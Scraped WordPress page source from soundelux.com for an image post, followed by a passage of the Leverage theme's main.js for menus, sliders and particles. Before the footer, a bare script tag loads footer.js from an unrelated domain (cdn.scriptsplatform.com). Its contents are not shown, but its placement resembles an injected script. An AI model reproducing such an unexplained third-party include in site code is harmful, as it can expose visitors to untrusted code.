						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14502 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09.jpg 510w, https://soundelux.com/wp-content/uploads/2023/03/me-myself-and-irene_SD_Signet_sd09-203x300.jpg 203w" sizes="(max-width: 510px) 100vw, 510px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							me myself and irene_SD_Signet_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		me myself and irene_SD_Signet_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-14502" class="content-section body-mode-default post-14502 post type-post status-publish format-standard has-post-thumbnail hentry category-signet-soundelux-studios category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/me-myself-and-irene_sd_signet_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-19T19:15:20+00:00">March 19, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e17bafc14f',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"aa617f0dce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/me-myself-and-irene_sd_signet_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0bbaa2cab0c125',t:'MTc2ODg4MjMwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7
body_size: 7347
content:
/*----------------------------------------------
*
* [Main Scripts]
*
* Theme    : Leverage
* Version  : 2.1
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. Preloader
2. Dark and Light Switcher
3. Responsive Menu
4. Navigation 
5. Slides
6. Particles
7. Progress Bar
8. Shuffle
9. Sign and Register Form
10. Multi-Step Form 
11. Simple Form
12. CF7 Form

----------------------------------------------*/

/*----------------------------------------------
1. Preloader
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    let preloader = $('.preloader');

    setTimeout(function() {
        preloader.addClass('ready');
        
    }, preloader.data('timeout'))
})

/*----------------------------------------------
2. Dark and Light Switcher
----------------------------------------------*/

jQuery(function ($) {
    'use strict';

    var body            = $('body');
    var content         = $('.content-section, .blog-grid, .elementor-section:not(:first-child, .elementor-inner-section), .leverage-classic-section');
    var classic_section = $('.leverage-classic-section'); 
    var switcher        = $('#dark-and-light-switcher');
    var dark_bg_color   = switcher.data('dark-color');
    var light_bg_color  = switcher.data('light-color');
    var theme_mode      = localStorage.getItem('leverage-theme-mode');

    if ( switcher.length ) {

        function darkActivate() {
            body.removeClass('switcher-light-active');
            body.addClass('switcher-dark-active');
            body.addClass('theme-mode-dark');
            content.addClass('body-mode-dark');
            content.css('background-color', dark_bg_color);
            content.addClass('odd');
            classic_section.addClass('odd');
            localStorage.setItem('leverage-theme-mode', 'dark');
        }

        function lightActivate() {
            body.removeClass('switcher-dark-active');
            body.addClass('switcher-light-active');                
            body.removeClass('theme-mode-dark');
            content.removeClass('body-mode-dark');                
            content.css('background-color', light_bg_color);
            content.removeClass('odd');
            classic_section.removeClass('odd');
            localStorage.setItem('leverage-theme-mode', 'light');
        }

        if ( theme_mode == 'dark' ) {
            switcher.prop('checked', true);
            darkActivate();

        } else {
            switcher.prop('checked', false);
            lightActivate();
        }
        
        if ( switcher.is(':checked') ) {
            body.addClass('switcher-dark-active');
            localStorage.setItem('leverage-theme-mode', 'dark');

        } else {
            body.addClass('switcher-light-active');
            localStorage.setItem('leverage-theme-mode', 'light');
        }

        switcher.change(function() {
            
            if ( this.checked ) {
                darkActivate();

            } else {
                lightActivate();
            }
        })
    }
})

/*----------------------------------------------
3. Responsive Menu
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    function navResponsive() {

        let navbar = $('.navbar .items');
        let menu = $('#menu .items');

        menu.html('');
        navbar.clone().appendTo(menu);

        $('.menu .icon-arrow-right').removeClass('icon-arrow-right').addClass('icon-arrow-down');

        $('.menu .nav-item.dropdown').each(function() {
            let children = $(this).children('.nav-link');
            children.addClass('prevent');
        })
    }

    navResponsive();

    $(window).on('resize', function () {
        navResponsive();
    })

    $('.menu .dropdown-menu').each(function() {
        var children = $(this).children('.dropdown').length;
        $(this).addClass('children-'+children);
    })

    $('.menu .nav-item.dropdown').each(function() {
        var children = $(this).children('.nav-link');
        children.addClass('prevent');
    })

    $(document).on('click', '#menu .nav-item .nav-link', function (e) {

        if($(this).hasClass('prevent')) {
            e.preventDefault();
        }

        var nav_link = $(this);

        nav_link.next().toggleClass('show');

        if(nav_link.hasClass('smooth-anchor')) {
            $('#menu').modal('hide');
        }
    })
})

/*----------------------------------------------
4. Navigation
----------------------------------------------*/

jQuery(function ($) {

    'use strict';

    var position          = $(window).scrollTop();
    var navbar            = $('.navbar');
    var darkLightSwitcher = $('.dark-and-light-switcher');
    var toTop             = $('#scroll-to-top');

    $(document).ready(function() {
        if (position > 0) {
            navbar.addClass('navbar-sticky');
        }
        darkLightSwitcher.hide();
        toTop.hide();
    })

    $(window).scroll(function () {

        navbar.removeAttr('data-aos');
        navbar.removeAttr('data-aos-delay');

        var scroll = $(window).scrollTop();

        if (! navbar.hasClass('relative')) {

            if(window.innerWidth <= 767) {
                if(navbar.hasClass('navbar-r-no-fixed')) {
                    navbar.removeClass('navbar-fixed');
                    navbar.addClass('navbar-no-fixed');
                }
                if(navbar.hasClass('navbar-r-flexible')) {
                    navbar.removeClass('navbar-no-fixed');
                    navbar.removeClass('navbar-fixed');
                }
                if(navbar.hasClass('navbar-r-fixed')) {
                    navbar.removeClass('navbar-no-fixed');
                    navbar.addClass('navbar-fixed');
                }
            }

            // Down
            if (scroll > position) {

                navbar.addClass('navbar-sticky');

                if(navbar.hasClass('navbar-fixed')) {
                    navbar.removeClass('hidden').addClass('visible');

                } else {

                    if ($(window).scrollTop() >= window.innerHeight) {
                        navbar.removeClass('visible').addClass('hidden');
                    }
                }                

                darkLightSwitcher.fadeOut('fast');
                toTop.fadeOut('fast');

            // Up
            } else {

                if(! navbar.hasClass('navbar-no-fixed')) {
                    navbar.removeClass('hidden').addClass('visible');
                }

                // Top
                if ($(window).scrollTop() <= 100 && $('.navbar-holder').length == 0) {
                    navbar.removeClass('navbar-sticky');

                } else {                   

                    if(! navbar.hasClass('navbar-no-fixed')) {
                        navbar.addClass('visible');
                    }
                }

                if (position >= window.innerHeight && window.innerWidth >= 767) {
                    darkLightSwitcher.fadeIn('fast');
                    toTop.fadeIn('fast');

                } else {
                    darkLightSwitcher.fadeOut('fast');
                    toTop.fadeOut('fast');
                }
            }
            position = scroll;
        }
    })

	$('.nav-link').each(function() {

		if(this.hasAttribute('href')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).addClass('smooth-anchor');
				}
			}
		}

		let body = $('body');

		if(this.hasAttribute('href') && ! body.hasClass('home')) {
			let href = $(this).attr('href');
			if (href.indexOf('/') == -1) {
				if (href.length > 1 && href.indexOf('#') != -1) {
					$(this).removeClass('smooth-anchor');
					$(this).attr('href', '/'+href);
				}
			}
		}
	})

    $(document).on('click', '.smooth-anchor', function (e) {
        e.preventDefault();

        let href   = $(this).attr('href');
        let target = $.attr(this, 'href');

        if($(target).length > 0) {
        
            if (href.length > 1 && href.indexOf('#') != -1) {
                $('html, body').animate({
                    scrollTop: $(target).offset().top
                }, 500);
            }
        }
    })

    $('.dropdown-menu').each(function () {

        let dropdown = $(this);

        dropdown.hover(function () {
            dropdown.parent().find('.nav-link').first().addClass('active');

        }, function () {
            dropdown.parent().find('.nav-link').first().removeClass('active');
        })
    })

    if($('.navbar-holder').length > 0) {
        $('.navbar').addClass('navbar-sticky');
        $('.navbar-holder').css('min-height',$('.navbar-expand').outerHeight());
    }
})

/*----------------------------------------------
5. Slides
----------------------------------------------*/

jQuery(function ($) {

    var animation = function(slider) {

        let image       = slider.find('.swiper-slide-active img');
        let title       = slider.find('.title');
        let description = slider.find('.description');
        let btn         = slider.find('.btn');
        let buttons     = slider.find('.buttons');
        let nav         = slider.find('nav');

        image.toggleClass('aos-animate');
        title.toggleClass('aos-animate');
        description.toggleClass('aos-animate');
        btn.toggleClass('aos-animate');
        buttons.toggleClass('aos-animate');
        nav.toggleClass('aos-animate');

        setTimeout(function() {
            image.toggleClass('aos-animate');
            title.toggleClass('aos-animate');
            description.toggleClass('aos-animate');
            btn.toggleClass('aos-animate');
            nav.toggleClass('aos-animate');

            AOS.refresh();

        }, 100)

        if (slider.hasClass('animation')) {

            slider.find('.left').addClass('off');
            slider.find('.left').removeClass('init');
            slider.find('.right').addClass('off');
            slider.find('.right').removeClass('init');

            setTimeout(function() {
                slider.find('.left').removeClass('off');
                slider.find('.right').removeClass('off');
            }, 200)

            setTimeout(function() {
                slider.find('.left').addClass('init');
                slider.find('.right').addClass('init');
            }, 1000)

        } else {
            slider.find('.left').addClass('init');
            slider.find('.right').addClass('init');
        }
    }

    $('.full-slider').each(function() {

        var full_slider = $(this);
        var data_speed  = $(this).data('speed');

        if(data_speed) {
            var slider_speed = data_speed;
        } else {
            var slider_speed = 10000;
        }

        var fullSlider = new Swiper(this, {

            autoplay: {
                delay: slider_speed,
            },
            loop: false,
            slidesPerView: 1,
            spaceBetween: 0,
            navigation: false,
            pagination: {
                el: full_slider.find('.swiper-pagination'),
                clickable: true
            },
            keyboard: {
                enabled: true,
                onlyInViewport: false
            },
            on: {
                init: function() {
                    animation(full_slider);
                    let pagination = full_slider.find('.swiper-pagination');
                    pagination.hide();

                    setTimeout(function() {
                        pagination.show();
                    }, 2000)

                },
                slideChange: function() {
                    animation(full_slider)
                },
                sliderMove: function() {
                    let slider = full_slider;
                    if (slider.hasClass('animation')) {
                        full_slider.find('.swiper-slide-next .left').addClass('off');
                        full_slider.find('.swiper-slide-next .right').addClass('off');
                        full_slider.find('.swiper-slide-prev .left').addClass('off');
                        full_slider.find('.swiper-slide-prev .right').addClass('off');
                    }
                }
            }
        })
    })

    $('.no-slider').each(function() {

        var no_slider = $(this);

        setTimeout(function() {
            no_slider.find('.left').addClass('init');
            no_slider.find('.right').addClass('init');
        }, 1200)

        var noSlider = new Swiper(this, {

            autoplay: false,
            loop: false,
            keyboard: false,
            grabCursor: false,
            allowTouchMove: false,
            on: {
                init: function() {
                    animation(no_slider)
                }
            }
        })
    })

    $('.mid-slider').each(function() {

        if($(this).data('speed')) {
            var midSpeed = $(this).data('speed');
        } else {
            midSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midAutoPlay = { delay: midSpeed };
        } else {
            midAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midPerView = $(this).data('perview');
        } else {
            midPerView = 3;
        }

        var midSlider = new Swiper(this, {

            autoplay: midAutoPlay,
            loop: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midPerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.mid-slider-simple').each(function() {

        if($(this).data('speed')) {
            var midSimpleSpeed = $(this).data('speed');
        } else {
            midSimpleSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var midSimpleAutoPlay = { delay: midSimpleSpeed };
        } else {
            midSimpleAutoPlay = false;
        }

        if($(this).data('perview')) {
            var midSimplePerView = $(this).data('perview');
        } else {
            midSimplePerView = 3;
        }

        var midSliderSimple = new Swiper(this, {

            autoplay: midSimpleAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 1,
            spaceBetween: 30,
            breakpoints: {
                767: {
                    slidesPerView: 2,
                    spaceBetween: 30
                },
                1023: {
                    slidesPerView: midSimplePerView,
                    spaceBetween: 30
                }
            },
            pagination: {
                el: '.mid-slider-simple .swiper-pagination',
                clickable: true
            }
        })
    })

    $('.min-slider').each(function() {

        if($(this).data('speed')) {
            var minSpeed = $(this).data('speed');
        } else {
            minSpeed = 5000;
        }

        if($(this).data('autoplay') && $(this).data('autoplay') == true) {
            var minAutoPlay = { delay: minSpeed };
        } else {
            minAutoPlay = false;
        }

        if($(this).data('perview')) {
            var minPerView = $(this).data('perview');
        } else {
            minPerView = 5;
        }

        var minSlider = new Swiper(this, {
            autoplay: minAutoPlay,
            loop: false,
            centerInsufficientSlides: true,
            slidesPerView: 2,
            spaceBetween: 15,
            breakpoints: {
                424: {
                    slidesPerView: 2,
                    spaceBetween: 15
                },
                767: {
                    slidesPerView: 3,
                    spaceBetween: 15
                },
                1023: {
                    slidesPerView: 4,
                    spaceBetween: 15
                },
                1199: {
                    slidesPerView: minPerView,
                    spaceBetween: 15
                }
            },
            pagination: false,
        })
    })
})

/*----------------------------------------------
6. Particles
----------------------------------------------*/

jQuery(function($) {

    'use strict';

    function particles(type, ID) {

        if(type === 'default') {
            particlesJS(ID,{particles:{number:{value:80,density:{enable:!0,value_area:800}},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:5},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.25,random:!1,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:5,random:!0,anim:{enable:!1,speed:40,size_min:.1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.25,width:1},move:{enable:!0,speed:6,direction:"none",random:!1,straight:!1,out_mode:"out",attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:0,mode:"repulse"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0,config_demo:{hide_card:!1,background_color:"#b61924",background_image:"",background_position:"50% 50%",background_repeat:"no-repeat",background_size:"cover"}});
        }

        if(type === 'bubble') {
            particlesJS(ID,{particles:{number:{value:6,density:{enable:!0,value_area:800}},color:{value:"#182c50"},shape:{type:"polygon",stroke:{width:0,color:"#000"},polygon:{nb_sides:6},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:.3,random:!0,anim:{enable:!1,speed:1,opacity_min:.1,sync:!1}},size:{value:160,random:!1,anim:{enable:!0,speed:10,size_min:40,sync:!1}},line_linked:{enable:!1,distance:200,color:"#ffffff",opacity:1,width:2},move:{enable:!0,speed:8,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:600,rotateY:1200}}},interactivity:{detect_on:"canvas",events:{onhover:{enable:!1,mode:"grab"},onclick:{enable:!1,mode:"push"},resize:!0},modes:{grab:{distance:400,line_linked:{opacity:1}},bubble:{distance:400,size:40,duration:2,opacity:8,speed:3},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}}},retina_detect:!0});
        }

        if(type === 'space') {
